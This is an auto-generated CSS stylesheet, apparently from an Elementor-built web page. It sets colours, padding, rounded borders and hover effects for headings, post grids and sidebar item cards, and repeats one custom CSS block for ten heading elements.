.elementor-element.elementor-element-f887606{text-align:center;}.elementor-103 .elementor-element.elementor-element-f887606 .elementor-heading-title{color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-02b5c2b{--grid-row-gap:9px;--grid-column-gap:30px;}.elementor-103 .elementor-element.elementor-element-02b5c2b .elementor-post__meta-data span + span:before{content:"•";}.elementor-103 .elementor-element.elementor-element-02b5c2b .elementor-post__card{padding-top:0px;padding-bottom:0px;}.elementor-103 .elementor-element.elementor-element-02b5c2b .elementor-post__title{margin-bottom:0px;}.elementor-103 .elementor-element.elementor-element-a3c14d9{margin-top:10px;margin-bottom:10px;}.elementor-103 .elementor-element.elementor-element-073ae83 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-103 .elementor-element.elementor-element-9aaea07 > .elementor-widget-container{background-color:#395BF1;margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-9aaea07{text-align:center;}.elementor-103 .elementor-element.elementor-element-9aaea07 .elementor-heading-title{color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-c760041{--grid-row-gap:9px;--grid-column-gap:30px;}.elementor-103 .elementor-element.elementor-element-c760041 .elementor-post__meta-data span + span:before{content:"•";}.elementor-103 .elementor-element.elementor-element-c760041 .elementor-post__card{padding-top:0px;padding-bottom:0px;}.elementor-103 .elementor-element.elementor-element-c760041 .elementor-post__title{margin-bottom:0px;}.elementor-103 .elementor-element.elementor-element-c3bc1b3{margin-top:10px;margin-bottom:10px;}.elementor-103 .elementor-element.elementor-element-2e0c9c5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-103 .elementor-element.elementor-element-f3a49c3 > .elementor-widget-container{background-color:#395BF1;margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-f3a49c3{text-align:center;}.elementor-103 .elementor-element.elementor-element-f3a49c3 .elementor-heading-title{color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-cd4f78d:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-cd4f78d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-cd4f78d{text-align:center;}.elementor-103 .elementor-element.elementor-element-cd4f78d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-b91b81b:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-b91b81b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-b91b81b{text-align:center;}.elementor-103 .elementor-element.elementor-element-b91b81b .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-71cadd8:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-71cadd8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-71cadd8{text-align:center;}.elementor-103 .elementor-element.elementor-element-71cadd8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-6d82190:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-6d82190 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-6d82190{text-align:center;}.elementor-103 .elementor-element.elementor-element-6d82190 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-15ad69f:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-15ad69f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-15ad69f{text-align:center;}.elementor-103 .elementor-element.elementor-element-15ad69f .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-8d55b12:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-8d55b12 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-8d55b12{text-align:center;}.elementor-103 .elementor-element.elementor-element-8d55b12 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-363b8e3:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-363b8e3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-363b8e3{text-align:center;}.elementor-103 .elementor-element.elementor-element-363b8e3 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-9d4d332:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-9d4d332 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-9d4d332{text-align:center;}.elementor-103 .elementor-element.elementor-element-9d4d332 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-e96b4e0:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-e96b4e0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-e96b4e0{text-align:center;}.elementor-103 .elementor-element.elementor-element-e96b4e0 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-ce2bca2:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-ce2bca2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-ce2bca2{text-align:center;}.elementor-103 .elementor-element.elementor-element-ce2bca2 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}/* Start custom CSS for heading, class: .elementor-element-cd4f78d */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b91b81b */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-71cadd8 */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-6d82190 */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-15ad69f */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-8d55b12 */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-363b8e3 */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-9d4d332 */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-e96b4e0 */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-ce2bca2 */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */